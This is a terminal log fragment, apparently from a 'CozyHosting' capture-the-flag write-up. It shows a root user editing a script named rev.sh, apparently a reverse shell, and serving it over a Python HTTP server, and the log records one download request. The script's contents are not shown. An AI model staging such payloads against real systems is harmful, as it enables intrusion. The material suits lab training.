 ┌──(root㉿ orbstack)-[/host_data/cozyhosting/vulns]
└─# vim rev.sh
┌──(root㉿ orbstack)-[/host_data/cozyhosting/vulns]
└─# python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
127.0.0.1 - - [15/Sep/2025 14:49:30] "GET /rev.sh HTTP/1.1" 200 -